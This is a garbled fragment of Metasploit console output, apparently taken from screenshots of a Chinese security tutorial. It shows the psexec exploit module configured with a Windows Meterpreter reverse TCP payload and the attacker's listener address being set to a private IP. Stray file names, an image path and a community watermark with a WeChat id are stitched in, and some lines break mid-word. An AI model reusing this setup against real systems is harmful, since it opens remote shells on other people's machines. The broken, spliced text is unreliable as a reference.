 abc.txt
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
d, process, none)
LHOST 127.0.0.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
my.txt
Id Name
-- ----
0 Automatic
春秋 社区
msf exploit(psexec) > set LHOST 192.168.1.102
微信号: lemon-sec
LHOST => 192.168.1.102